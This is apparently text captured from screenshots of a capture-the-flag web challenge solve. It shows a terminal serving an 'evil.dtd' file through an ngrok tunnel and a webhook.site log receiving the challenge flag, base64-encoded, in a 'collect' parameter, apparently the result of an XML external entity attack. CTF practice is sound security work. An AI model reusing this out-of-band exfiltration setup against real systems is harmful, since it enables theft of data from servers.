 kali@kali:~/Desktop/CTFs$ cd GlacierCTF2023
kali@kali:~/Desktop/CTFs/GlacierCTF2023$ ls
Crypto index.md list.txt Web
kali@kali:~/Desktop/CTFs/GlacierCTF2023$ cd Web
kali@kali:~/Desktop/CTFs/GlacierCTF2023/Web$ ls
GlacierExchange Peak
kali@kali:~/Desktop/CTFs/GlacierCTF2023/Web$ cd Peak
kali@kali:~/Desktop/CTFs/GlacierCTF2023/Web/Peak$ ls
challenge.zip dist evil.dtd html.html test.dtd
kali@kali:~/Desktop/CTFs/GlacierCTF2023/Web/Peak$ python3 -m http.server 8081
Serving HTTP on 0.0.0.0 port 8081 (http://0.0.0.0:8081/) ...
127.0.0.1 - - [25/Nov/2023 19:19:26] "GET /html.html HTTP/1.1" 200 -
127.0.0.1 - - [25/Nov/2023 19:19:27] "GET /evil.dtd HTTP/1.1" 200 -
kali@kali:~/Desktop/CTFs/GlacierCTF2023/Web/Peak$ echo "Z2N0ZntUaDNfbTB1bnQ0IW5fdDBwX2g0c190aDNfYjNzd
F92ITN3fQ==" | base64 -d
gctf{Th3_m0unt4!n_t0p_h4s_th3_b3st_v!3w}
kali@kali:~/Desktop/CTFs/GlacierCTF2023/Web/Peak$
Session Status online
Account kashmir54 (Plan: Free)
Update update available (version 3.4.0, Ctrl-U to update)
Version 3.1.0
Region Europe (eu)
Latency 38ms
Web Interface http://127.0.0.1:4040
Forwarding https://3f56-92-56-131-173.ngrok-free.app -> http://localhost:8081
Connections ttl opn rt1 rt5 p50 p90
3 0 0.00 0.00 0.00 0.00
HTTP Requests
-------------
GET /evil.dtd 200 OK
GET /html.html 200 OK
GET / 200 OK
Webhook.site - Test, process and
webhook.site/#!/9d1d47f3-4fe5-40fa-b395-0dc74273782c/08265aa1-9550-454e-ad18-c917b38bc591...
Webhook.site Docs & API Terms & Privacy Support Edit New
Password Alias Schedule CSV Export Custom Actions Settings... Run Now XHR Redirect Settings... Redirect Now
Auto Navigate Hide Details More
REQUESTS (4/500)
Newest First
Search Query ?
GET #08265
34.141.112.113
11/25/2023 7:19:26 PM
GET #7f068
92.56.131.173
Request Details Permalink Raw content Copy as Delete
GET https://webhook.site/9d1d47f3-4fe5-40fa-b395-0dc742737
82c/?collect=Z2N0ZntUaDNfbTB1bnQ0IW5fdDBwX2g0c1
90aDNfYjNzdF92ITN3fQ==
Host 34.141.112.113 Whois Shodan Netify Censys
Date 11/25/2023 7:19:26 PM (5 hours ago)
Size 0 bytes
Time 0.001 sec
ID 08265aa1-9550-454e-ad18-c917b38bc591
Files
Headers
connection close
host webhook.site
content-length
content-type